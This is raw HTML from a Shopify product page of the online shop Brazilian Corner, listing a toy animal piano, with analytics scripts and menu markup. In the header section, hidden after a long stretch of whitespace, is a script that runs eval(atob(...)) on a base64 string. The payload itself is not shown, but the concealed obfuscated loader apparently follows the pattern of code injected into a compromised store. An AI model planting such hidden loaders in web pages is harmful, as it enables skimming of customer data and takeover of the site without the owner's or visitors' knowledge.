abel\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Light \u0026 Sound Learning Toy Animal Piano 5131","vendor":"EASYPLAY","id":"9681154801969","untranslatedTitle":"Light \u0026 Sound Learning Toy Animal Piano 5131","url":"\/products\/light-sound-learning-toy-animal-piano-5131","type":"Toys"},"id":"49182643028273","image":{"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033"},"sku":"BRC.EASYPLAYANIMALPIANO5131","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Light \u0026 Sound Learning Toy Animal Piano 5131\",\"vendor\":\"EASYPLAY\",\"id\":\"9681154801969\",\"untranslatedTitle\":\"Light \u0026 Sound Learning Toy Animal Piano 5131\",\"url\":\"\/products\/light-sound-learning-toy-animal-piano-5131\",\"type\":\"Toys\"},\"id\":\"49182643028273\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033\"},\"sku\":\"BRC.EASYPLAYANIMALPIANO5131\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9681154801969,"gid":"gid:\/\/shopify\/Product\/9681154801969","vendor":"EASYPLAY","type":"Toys","variants":[{"id":49182643028273,"price":999,"name":"Light \u0026 Sound Learning Toy Animal Piano 5131","public_title":null,"sku":"BRC.EASYPLAYANIMALPIANO5131"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9681154801969}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"en","currency":"USD","eventMetadataId":"4aba0f2f-ad17-4959-a998-c5d5ed23baee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9681154801969,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49182643028273,"productId":9681154801969,"productGid":"gid:\/\/shopify\/Product\/9681154801969","name":"Light \u0026 Sound Learning Toy Animal Piano 5131","price":"9.99","sku":"BRC.EASYPLAYANIMALPIANO5131","brand":"EASYPLAY","variant":null,"category":"Toys","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49182643028273,"productId":9681154801969,"productGid":"gid:\/\/shopify\/Product\/9681154801969","name":"Light \u0026 Sound Learning Toy Animal Piano 5131","price":"9.99","sku":"BRC.EASYPLAYANIMALPIANO5131","brand":"EASYPLAY","variant":null,"category":"Toys","nonInteraction":true,"remote":false,"referer":"https:\/\/braziliancorner.shop\/products\/light-sound-learning-toy-animal-piano-5131"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Open menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">GROCERIES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEVERAGES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BEAUTY</a></li><li class="mobile-menu__nav-item"><a href="/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOG</a></li><li class="mobile-menu__nav-item"><a href="/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">ABOUT US</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTACT US</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Need help?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Follow Us</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/groceries" class="mobile-menu__nav-link text--strong">GROCERIES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">Snacks</a></li><li class="mobile-menu__nav-item"><a href="/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Cookies & Crackers</a></li><li class="mobile-menu__nav-item"><a href="/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Cassava & Flour</a></li><li class="mobile-menu__nav-item"><a href="/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="mobile-menu__nav-item"><a href="/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/beverages" class="mobile-menu__nav-link text--strong">BEVERAGES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="mobile-menu__nav-item"><a href="/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="mobile-menu__nav-item"><a href="/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Soda</a></li><li class="mobile-menu__nav-item"><a href="/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Juices / Tea</a></li><li class="mobile-menu__nav-item"><a href="/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search for a product..." placeholder="Search for a product...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
